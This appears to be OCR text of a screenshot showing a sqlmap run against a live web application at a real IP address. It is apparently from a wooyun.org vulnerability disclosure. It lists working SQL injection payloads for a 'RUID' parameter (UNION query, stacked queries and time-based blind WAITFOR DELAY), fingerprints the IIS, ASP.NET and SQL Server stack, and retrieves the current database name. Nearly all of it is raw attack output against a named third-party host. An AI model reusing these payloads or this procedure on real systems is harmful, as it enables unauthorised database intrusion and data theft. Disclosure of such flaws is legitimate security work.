 管理员: sqlmap
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:55:09
[09:55:09] [INFO] resuming back-end DBMS 'microsoft sql server'
[09:55:09] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: RUID
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: RUID=17e5b316001412011e' UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(
100)+CHAR(120)+CHAR(122)+CHAR(113)+CHAR(119)+CHAR(69)+CHAR(113)+CHAR(98)+CHAR(88
)+CHAR(109)+CHAR(87)+CHAR(78)+CHAR(97)+CHAR(85)+CHAR(113)+CHAR(101)+CHAR(106)+CH
AR(118)+CHAR(113),NULL-- &desktopID=uncreated
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: RUID=17e5b316001412011e'; WAITFOR DELAY '0:0:5'--&desktopID=uncreat
ed
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: RUID=17e5b316001412011e' WAITFOR DELAY '0:0:5'--&desktopID=uncreate
d
---
[09:55:10] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[09:55:10] [INFO] fetching current database
[09:55:10] [WARNING] reflective value(s) found and filtering out
current database:    'emlib4'
[09:55:10] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\219.244.185.23'
[*] shutting down at 09:55:10
www.wooyun.org
D:\Python27\sqlmap>